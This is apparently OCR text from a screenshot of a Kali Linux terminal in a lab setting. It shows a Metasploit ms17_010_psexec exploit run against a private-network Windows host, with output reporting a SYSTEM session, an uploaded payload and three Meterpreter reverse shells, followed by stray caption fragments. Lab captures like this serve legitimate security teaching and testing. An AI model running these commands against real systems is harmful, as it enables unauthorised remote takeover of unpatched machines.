 root@kali: /home/attack × attack@kali: ~ ×
View the full module info with the info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.0.148.84
rhost => 10.0.148.84
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.148.6:4444
[*] 10.0.148.84:445 - Target OS: Windows 5.1
[*] 10.0.148.84:445 - Filling barrel with fish... done
[*] 10.0.148.84:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.148.84:445 -   [*] Preparing dynamite...
[*] 10.0.148.84:445 -           [*] Trying stick 1 (x86)...Boom!
[*] 10.0.148.84:445 -   [+] Successfully Leaked Transaction!
[*] 10.0.148.84:445 -   [+] Successfully caught Fish-in-a-barrel
[*] 10.0.148.84:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.148.84:445 - Reading from CONNECTION struct at: 0x896d52c0
[*] 10.0.148.84:445 - Built a write-what-where primitive...
[+] 10.0.148.84:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.148.84:445 - Selecting native target
[*] 10.0.148.84:445 - Uploading payload... ylvxAvYq.exe
[*] 10.0.148.84:445 - Created \ylvxAvYq.exe...
[+] 10.0.148.84:445 - Service started successfully...
[*] 10.0.148.84:445 - Deleting \ylvxAvYq.exe...
[*] Sending stage (175686 bytes) to 10.0.148.84
[*] Sending stage (175686 bytes) to 10.0.148.84
[*] Sending stage (175686 bytes) to 10.0.148.84
[*] Meterpreter session 1 opened (10.0.148.6:4444 -> 10.0.148.84:1136) at 2023-08-11 00:30:46 +0530
[*] Meterpreter session 3 opened (10.0.148.6:4444 -> 10.0.148.84:1135) at 2023-08-11 00:30:46 +0530
[*] Meterpreter session 2 opened (10.0.148.6:4444 -> 10.0.148.84:1134) at 2023-08-11 00:30:46 +0530
meterpreter >
LINUX
become, the more you are able to hear"
Right Ctrl